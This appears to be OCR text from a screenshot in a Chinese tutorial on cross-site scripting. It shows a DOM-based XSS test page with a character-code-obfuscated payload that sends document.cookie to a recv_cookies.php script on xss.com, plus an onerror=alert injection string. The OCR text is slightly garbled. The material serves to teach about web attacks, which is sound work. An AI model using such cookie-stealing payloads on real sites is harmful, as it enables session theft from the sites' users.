 XSS跨站脚本攻击原理与实践 boomshakalak 00:10:5
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
DOM Based XSS测试 × +
xss.com/xss-dom.php 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
String.fromCharCode(110, 101, 119, 32, 73, 109, 97, 103, 101, 40, 41, 46, 115, 114, 99, 61, 34, 104, 116, 116, 112, 58, 47, 47, 120, 115, 115, 46, 99, 111, 109, 47, 114, 101, 99, 118, 95,
111, 111, 107, 105, 101, 115, 46, 112, 104, 112, 63, 109, 115, 103, 61, 34, 43, 101, 110, 99, 111, 100, 101, 85, 82, 73, 40, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 111, 111, 107, 105,
101, 41)
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
23 onerror=alert(/xss/) / 测试
' >xssDom